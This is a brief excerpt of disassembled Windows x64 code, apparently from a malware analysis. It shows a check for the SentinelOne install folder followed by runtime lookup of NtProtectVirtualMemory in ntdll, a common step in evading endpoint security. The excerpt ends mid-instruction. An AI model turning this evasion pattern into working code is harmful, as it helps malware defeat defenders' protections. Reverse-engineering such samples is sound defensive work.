 lea rcx, aCProgramFilesX_0 ; "C:\\Program Files (x86)\\SentinelOne"
call cs:GetFileAttributesA
cmp eax, 0FFFFFFFFh
jz loc_1400018CF
loc_140001842:
lea rcx, ModuleName ; "ntdll.dll"
call cs:LoadLibraryA
lea rcx, ModuleName ; "ntdll.dll"
call cs:GetModuleHandleA
mov rcx, rax ; hModule
lea rdx, aNtprotectvirtu ; "NtProtectVirtualMemory"
mov rdi, rax
call cs:GetProcAddress
xor esi, esi
lea rdx, dword_14001A358 ; int
mov dword ptr [rsp+100h+lpPreviousValue], esi
lea rcx, [rbp+57h+Value] ; int
xor r9d, r9d
mov dword ptr [rsp+100h+cbSize], esi
call